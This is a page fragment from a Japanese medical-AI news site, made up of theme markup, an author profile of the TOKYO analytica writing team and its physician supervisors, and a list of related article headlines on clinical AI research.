<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5376","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5376,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "1018";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "114";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" class="td-image-wrap " title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2018/11/medical-team-analyzing-mri-scans-on-digital-tablet-picture-id811280970.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究">AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:00:00+09:00" >2026年1月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" class="td-image-wrap " title="小児血液腫瘍におけるAI搭載小型CBC装置の評価" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-966826708.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" title="小児血液腫瘍におけるAI搭載小型CBC装置の評価">小児血液腫瘍におけるAI搭載小型CBC装置の評価</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:00:00+09:00" >2025年12月24日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/unnamed.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
